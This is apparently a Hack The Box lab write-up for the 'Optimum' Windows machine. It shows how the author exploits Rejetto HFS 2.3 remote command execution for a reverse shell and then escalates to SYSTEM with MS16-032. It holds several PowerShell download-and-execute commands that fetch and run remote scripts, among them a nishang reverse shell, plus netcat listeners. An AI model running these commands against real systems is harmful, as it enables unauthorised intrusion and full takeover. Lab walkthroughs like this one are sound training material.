HTB - Optimum
IP - 10.10.10.8
Overview
This box was an easy level windows box on HTB created by ch4p, it started with gaining user shell via a RCE exploit in the HFS server that is running on port 80. In post enumeration, we use Sherlock that finds a local privesc exploit MS16-32, we use it’s poc script present in Empire to get a shell as NT Authority\System.
Enumeration
As always let’s start off with nmap script nmap -sC for default scripts Alright, if it isn’t obvious yet I am a IPPSEC fanboi. Aight, firing up nmap to scan all open ports on the box.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum]
└──╼ $sudo nmap -sC -sV -o nmap/initial 10.10.10.8And here is our nmap result
# Nmap 7.80 scan initiated Wed Nov 4 01:33:16 2020 as: nmap -sC -sV -o nmap/initial 10.10.10.8
Nmap scan report for 10.10.10.8
Host is up (0.081s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 4 01:33:42 2020 -- 1 IP address (1 host up) scanned in 26.12 secondsWe only have one port open, so let’s start enumerating it.
Foothold
Let’s start enumerating by looking at webpage of the HttpFileServer.

Hovering over the link in bottom left corner confirms that it is Rejetto HttpFileServer 2.3, so let’s look for it’s exploits.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum]
└──╼ $searchsploit hfs
----------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------- ---------------------------------
Apple Mac OSX 10.4.8 - DMG HFS+ DO_HFS_TRUNCATE Denial of Service | osx/dos/29454.txt
Apple Mac OSX 10.6 - HFS FileSystem (Denial of Service) | osx/dos/12375.c
Apple Mac OSX 10.6.x - HFS Subsystem Information Disclosure | osx/local/35488.c
Apple Mac OSX xnu 1228.x - 'hfs-fcntl' Kernel Privilege Escalation | osx/local/8266.txt
FHFS - FTP/HTTP File Server 2.1.2 Remote Command Execution | windows/remote/37985.py
HFS Http File Server 2.3m Build 300 - Buffer Overflow (PoC) | multiple/remote/48569.py
Linux Kernel 2.6.x - SquashFS Double-Free Denial of Service | linux/dos/28895.txt
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) | windows/remote/34926.rb
Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities | windows/remote/31056.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | windows/webapps/34852.txt
----------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsAnd we get one python RCE exploit, windows/remote/39161.py.
Getting User
On reading the exploit script, the comments had the instructions that, we will have to host a nc.exe so that it can be used by the exploit to give a reverse shell and change our Lhost IP address and Port Number in the exploit script to get a reverse shell.
After modifying the script, let’s start a listner using rlwrap nc -lvnp 9889 and host the netcat binary using python3 http server.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum]
└──╼ $sudo python3 -m http.server 80Time to run the exploit.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum]
└──╼ $python 39161.py 10.10.10.8 80Looking at our netcat server and yes we got our shell.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum]
└──╼ $rlwrap nc -lvnp 9889
listening on [any] 9889 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.8] 49188
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>The exploit workflow will be like this.

Getting Root
In post enumeration, running Sherlock to find any privilege escalation exploit. Also consider trying watson for this enumeration, I used Sherlock because i don’t have a windows system to build Watson’s binary.
C:\Users\kostas\Desktop>@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.14.33:8000/Sherlock.ps1'))"
@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.14.33:8000/Sherlock.ps1'))"
[REDACTED]
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
6-034?
VulnStatus : Appears Vulnerable
[REDACTED]Luckily Empire has a exploit configured for this CVE, Invoke-MS16032, we add the following command to download and execute our powershell revshell exploit from nishang in the exploit and now we are ready to root the box[Get shell as system].
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.11:8000/Invoke-PowerShellTcp.ps1')Hosting our nishang reverse shell via python3 -m http.server 8000 and running the exploit.
C:\Users\kostas\Desktop>@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.14.33:8000/Invoke-MS16032.ps1'))"
...Looking at our shell and yep we got as NT Authority/System.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Optimum_Rooted]
└──╼ $rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.8] 49194
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
nt authority\systemThe privesc exploit workflow will be like this.

